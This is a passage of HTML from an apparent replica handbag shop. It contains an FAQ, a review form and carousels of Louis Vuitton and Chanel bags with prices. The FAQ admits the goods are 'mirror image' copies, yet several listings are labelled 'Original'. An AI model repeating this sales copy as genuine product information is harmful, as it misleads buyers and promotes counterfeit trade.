                    <div class="input-box col-sm-18">
                        <textarea name="review_text" placeholder="Review" id="review_field" cols="5" rows="3" class="required-entry form-control"></textarea>
                    </div>
                </div>
                                    
    			<div class="buttons-set row">
                    <div class="col-sm-6"></div>
                    <div class="col-sm-18 send-wrap">
                    					<a rel="nofollow" class="btn btn-primary" href="https://www.pursevalley.ru/index.php?main_page=login">Login to review</a>                    
                                        </div>
                </div>
            </div>
        </div>
        </div>
    </form>
    </div>
    </div>
</div>

</div><script language="JavaScript" src="https://player.polyv.net/script/polyvplayer.min.js"></script><script language="JavaScript" src="includes/cnzz.js"></script>

		  			</div>

		  		</div>	

			</div>

			<div class="panel panel-default">

				<div class="panel-heading">

        		  <h4 class="panel-title"><a data-toggle="collapse" data-parent="#accordion" href="#pr_questions2" class="collapsed">FAQs</a></h4>

        		</div>

        		<div id="pr_questions2" class="panel-collapse collapse">

		  			<div class="panel-body">

		  			<div class="ms-faq">

	<dl>

		<dt class="faq-question"><b>Q</b>How Long Does It Take For Delivery ?</dt>

		<dd class="faq-answser"><b>A</b>It usually takes 7 to 12 business days for shipping by EMS. It usually takes 4 to 7 days for shipping by DHL.</dd>	

		<dt class="faq-question"><b>Q</b>What Qaulity are your bags ?</dt>

		<dd class="faq-answser"><b>A</b>We supply 7 star Mirror Image Designer Handbags of Real Leather with Dust Cover / Tags and Accessory / Serial Number. Just like Original ones.</dd>	

		<dt class="faq-question"><b>Q</b>Can I get order confirmation or tracking number if I order something online ?</dt>

		<dd class="faq-answser"><b>A</b>Order confirmation will be send out after we get your order payment within 1 day , and also after we ship out your order ,we will email you the tracking number within 2-4 days, so just check your email after you paid your order successful</dd>

		<dt class="faq-question"><b>Q</b>What is the problems when I can not check the status about my package after I get tracking number from you ?</dt>

		<dd class="faq-answser"><b>A</b>After you get the tracking number , it need at least 2-3 days to be updated. So just check the status few days later, if still doesnâ€™t work, you can confirm back with us.</dd>

		<dt class="faq-question"><b>Q</b>Which payment method you can accept ?</dt>

		<dd class="faq-answser"><b>A</b>We accept visa credit card, master credit card, western union, money gram and telegraphic Transfer(bank wire)</dd>			

	</dl>

</div>


		  			</div>

		  		</div>	

			</div>

		</div>

	</div>

	

</div>

	</div>
	<div class="container mt20">
	
<!-- bof: featured products  -->
<div class="owlCarousel-wrapper" id="category_products_">
<div class="row">
    <h2 class="section_title mobile"><a href="https://www.pursevalley.ru/louis-vuitton-bags-c-297_594/">Louis Vuitton Hot</a></h2>
    <div class="product_list carousel slick-slider clearfix">
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-leather-m45528-brown-p-117429.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-vuitton-Original-leather-M45528-brown-0740.JPG!pv00" alt="Louis vuitton Original leather M45528 brown" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-leather-m45528-brown-p-117429.html" title="Louis vuitton Original leather M45528 brown">Louis vuitton Original leather M45528 brown</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$313.00</span></p><p class="old-price"><span class="price">$329.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-leather-m57099-coffee-p-117430.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-vuitton-Original-leather-M57099-Coffee-0731.JPG!pv00" alt="Louis vuitton Original leather M57099 Coffee" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-leather-m57099-coffee-p-117430.html" title="Louis vuitton Original leather M57099 Coffee">Louis vuitton Original leather M57099 Coffee</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$246.00</span></p><p class="old-price"><span class="price">$259.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-neonoe-original-leather-m57154-black-p-117431.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-Vuitton-Neonoe-Original-Leather-M57154-black-0743.JPG!pv00" alt="Louis Vuitton Neonoe Original Leather M57154 black" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-neonoe-original-leather-m57154-black-p-117431.html" title="Louis Vuitton Neonoe Original Leather M57154 black">Louis Vuitton Neonoe Original Leather M57154 black</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$313.00</span></p><p class="old-price"><span class="price">$329.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-neonoe-original-leather-m57154-brown-p-117432.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-Vuitton-Neonoe-Original-Leather-M57154-brown-0741.JPG!pv00" alt="Louis Vuitton Neonoe Original Leather M57154 brown" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-neonoe-original-leather-m57154-brown-p-117432.html" title="Louis Vuitton Neonoe Original Leather M57154 brown">Louis Vuitton Neonoe Original Leather M57154 brown</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$313.00</span></p><p class="old-price"><span class="price">$329.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-onthego-m57207-black-p-117433.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-vuitton-ONTHEGO-M57207-black-0723.JPG!pv00" alt="Louis vuitton ONTHEGO M57207 black" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-onthego-m57207-black-p-117433.html" title="Louis vuitton ONTHEGO M57207 black">Louis vuitton ONTHEGO M57207 black</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$351.00</span></p><p class="old-price"><span class="price">$369.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-onthego-m57207-brown-p-117434.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-vuitton-ONTHEGO-M57207-brown-0724.JPG!pv00" alt="Louis vuitton ONTHEGO M57207 brown" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-onthego-m57207-brown-p-117434.html" title="Louis vuitton ONTHEGO M57207 brown">Louis vuitton ONTHEGO M57207 brown</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$351.00</span></p><p class="old-price"><span class="price">$369.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-dauphine-m57211-black-p-117435.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-Vuitton-DAUPHINE-M57211-black-0711.JPG!pv00" alt="Louis Vuitton DAUPHINE M57211 black" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-dauphine-m57211-black-p-117435.html" title="Louis Vuitton DAUPHINE M57211 black">Louis Vuitton DAUPHINE M57211 black</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$313.00</span></p><p class="old-price"><span class="price">$329.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-dauphine-m57211-brown-p-117436.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-Vuitton-DAUPHINE-M57211-brown-0716.JPG!pv00" alt="Louis Vuitton DAUPHINE M57211 brown" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-dauphine-m57211-brown-p-117436.html" title="Louis Vuitton DAUPHINE M57211 brown">Louis Vuitton DAUPHINE M57211 brown</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$313.00</span></p><p class="old-price"><span class="price">$329.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-mini-dauphine-m57212-black-p-117437.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-Vuitton-MINI-DAUPHINE-M57212-black-0416.JPG!pv00" alt="Louis Vuitton MINI DAUPHINE M57212 black" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-mini-dauphine-m57212-black-p-117437.html" title="Louis Vuitton MINI DAUPHINE M57212 black">Louis Vuitton MINI DAUPHINE M57212 black</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$303.00</span></p><p class="old-price"><span class="price">$319.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-mini-dauphine-m57212-brown-p-117438.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-Vuitton-MINI-DAUPHINE-M57212-brown-0519.JPG!pv00" alt="Louis Vuitton MINI DAUPHINE M57212 brown" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-mini-dauphine-m57212-brown-p-117438.html" title="Louis Vuitton MINI DAUPHINE M57212 brown">Louis Vuitton MINI DAUPHINE M57212 brown</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$303.00</span></p><p class="old-price"><span class="price">$319.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	
    </div>
</div>

<script>
$(document).ready(function() {
    var productSlider = $(".product_list.carousel");

    productSlider.owlCarousel({
        theme:  'product-carousel',
        navigation: true,
        pagination: false,
        items : 5,
        itemsDesktop : [1024,4],
        itemsDesktopSmall : [600,3],
        itemsTablet: [480,2],
        itemsMobile : false
    });
});
</script></div>
<div class="owlCarousel-wrapper" id="category_products_">
<div class="row">
    <h2 class="section_title mobile"><a href="https://www.pursevalley.ru/recommend-c-653_656/">Recommend</a></h2>
    <div class="product_list carousel slick-slider clearfix">
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-woc-bags-c-297_578_580/chanel-a33814-caviar-lambskin-small-woc-handbag-red-bag-5983-p-66027.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTk4My0zOTMuanBn.jpg!pv3" alt="Chanel A33814 caviar lambskin small woc handbag red bag 5983" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-woc-bags-c-297_578_580/chanel-a33814-caviar-lambskin-small-woc-handbag-red-bag-5983-p-66027.html" title="Chanel A33814 caviar lambskin small woc handbag red bag 5983">Chanel A33814 caviar lambskin small woc handbag red bag 5983</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$210.00</span></p><p class="old-price"><span class="price">$336.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67085-lambskin-small-le-boy-handbag-wine-bag-5991-p-66035.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTk5MS00MDEuanBn.jpg!pv3" alt="Chanel A67085 lambskin small le boy handbag wine bag 5991" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67085-lambskin-small-le-boy-handbag-wine-bag-5991-p-66035.html" title="Chanel A67085 lambskin small le boy handbag wine bag 5991">Chanel A67085 lambskin small le boy handbag wine bag 5991</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$280.00</span></p><p class="old-price"><span class="price">$448.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67085-lambskin-small-le-boy-handbag-wine-bag-5993-p-66037.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTk5My00MDMuanBn.jpg!pv3" alt="Chanel A67085 lambskin small le boy handbag wine bag 5993" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67085-lambskin-small-le-boy-handbag-wine-bag-5993-p-66037.html" title="Chanel A67085 lambskin small le boy handbag wine bag 5993">Chanel A67085 lambskin small le boy handbag wine bag 5993</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$295.00</span></p><p class="old-price"><span class="price">$472.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67086-lambskin-le-boy-handbag-wine-bag-5994-p-66038.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTk5NC00MDQuanBn.jpg!pv3" alt="Chanel A67086 lambskin le boy handbag wine bag 5994" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67086-lambskin-le-boy-handbag-wine-bag-5994-p-66038.html" title="Chanel A67086 lambskin le boy handbag wine bag 5994">Chanel A67086 lambskin le boy handbag wine bag 5994</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$295.00</span></p><p class="old-price"><span class="price">$472.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67086-lambskin-le-boy-handbag-wine-bag-5995-p-66039.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTk5NS00MDUuanBn.jpg!pv3" alt="Chanel A67086 lambskin le boy handbag wine bag 5995" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67086-lambskin-le-boy-handbag-wine-bag-5995-p-66039.html" title="Chanel A67086 lambskin le boy handbag wine bag 5995">Chanel A67086 lambskin le boy handbag wine bag 5995</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$310.00</span></p><p class="old-price"><span class="price">$496.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67088-lambskin-28cm-le-boy-handbag-wine-bag-5996-p-66040.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTk5Ni00MDYuanBn.jpg!pv3" alt="Chanel A67088 lambskin 28cm le boy handbag wine bag 5996" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/chanel-a67088-lambskin-28cm-le-boy-handbag-wine-bag-5996-p-66040.html" title="Chanel A67088 lambskin 28cm le boy handbag wine bag 5996">Chanel A67088 lambskin 28cm le boy handbag wine bag 5996</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$330.00</span></p><p class="old-price"><span class="price">$528.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1112-caviar-lambskin-flap-handbag-green-bag-6009-p-66053.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjAwOS00MTkuanBn.jpg!pv3" alt="Chanel A1112 caviar lambskin flap handbag green bag 6009" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1112-caviar-lambskin-flap-handbag-green-bag-6009-p-66053.html" title="Chanel A1112 caviar lambskin flap handbag green bag 6009">Chanel A1112 caviar lambskin flap handbag green bag 6009</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$295.00</span></p><p class="old-price"><span class="price">$472.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-caviar-lambskin-large-flap-handbag-green-bag-6010-p-66054.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjAxMC00MjAuanBn.jpg!pv3" alt="Chanel A1113 caviar lambskin large flap handbag green bag 6010" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-caviar-lambskin-large-flap-handbag-green-bag-6010-p-66054.html" title="Chanel A1113 caviar lambskin large flap handbag green bag 6010">Chanel A1113 caviar lambskin large flap handbag green bag 6010</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$330.00</span></p><p class="old-price"><span class="price">$528.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1115-caviar-small-flap-handbag-green-bag-6011-p-66055.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjAxMS00MjEuanBn.jpg!pv3" alt="Chanel A1115 caviar small flap handbag green bag 6011" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1115-caviar-small-flap-handbag-green-bag-6011-p-66055.html" title="Chanel A1115 caviar small flap handbag green bag 6011">Chanel A1115 caviar small flap handbag green bag 6011</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$368.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1116-caviar-lambskin-small-flap-handbag-pink-bag-6012-p-66056.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjAxMi00MjIuanBn.jpg!pv3" alt="Chanel A1116 caviar lambskin small flap handbag pink bag 6012" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1116-caviar-lambskin-small-flap-handbag-pink-bag-6012-p-66056.html" title="Chanel A1116 caviar lambskin small flap handbag pink bag 6012">Chanel A1116 caviar lambskin small flap handbag pink bag 6012</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$368.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	
    </div>
</div>

<script>
$(document).ready(function() {
    var productSlider = $(".product_list.carousel");

    productSlider.owlCarousel({
        theme:  'product-carousel',
        navigation: true,
        pagination: false,
        items : 5,
        itemsDesktop : [1024,4],
        itemsDesktopSmall : [600,3],
        itemsTablet: [480,2],
        itemsMobile : false
    });
});
</script></div>
<!-- eof: featured products  -->

<!-- bof: featured products  -->
<div class="owlCarousel-wrapper" id="featuredProducts">
<div class="row">
    <h2 class="section_title mobile"><a href="https://www.pursevalley.ru/featured_products.html">Featured Products</a></h2>
    <div class="product_list carousel slick-slider clearfix">
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-tote-shoulder-bags-c-297_594_595/lv-louis-vuitton-victoire-chain-handbag-monogram-leather-shoulder-bag-black-m41730-6805-p-66849.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjgwNS0xNDgwLmpwZw__.jpg!pv3" alt="LV Louis Vuitton Victoire Chain Handbag Monogram Leather Shoulder Bag Black M41730 6805" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-tote-shoulder-bags-c-297_594_595/lv-louis-vuitton-victoire-chain-handbag-monogram-leather-shoulder-bag-black-m41730-6805-p-66849.html" title="LV Louis Vuitton Victoire Chain Handbag Monogram Leather Shoulder Bag Black M41730 6805">LV Louis Vuitton Victoire Chain Handbag Monogram Leather Shoulder Bag Black M41730 6805</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$339.00</span></p><p class="old-price"><span class="price">$542.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
